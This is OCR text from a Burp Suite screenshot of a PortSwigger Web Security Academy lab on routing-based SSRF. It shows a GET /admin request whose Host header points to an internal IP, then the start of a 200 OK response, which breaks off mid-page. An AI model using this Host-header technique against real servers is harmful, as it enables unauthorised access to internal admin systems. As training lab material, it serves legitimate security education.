 Send
Cancel
< | ▾
> | ▾
Target: https://ace51fdc1fea01048010477500180032.web-security-academy.net
Request
Raw
Params
Headers
Hex
Hackvertor
Pretty
Raw
\n
Actions
1 GET /admin HTTP/1.1
2 Host: 192.168.0.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-routing-based-ssrf
8 Connection: close
9 Cookie: _lab=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw
Headers
Hex
Hackvertor
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jS6hNiY845NjfxkvcvamtFuPTlcsGmiz; Path=/;
4 Connection: close
5 Content-Length: 2719
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Routing-based SSRF
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Routing-based SSRF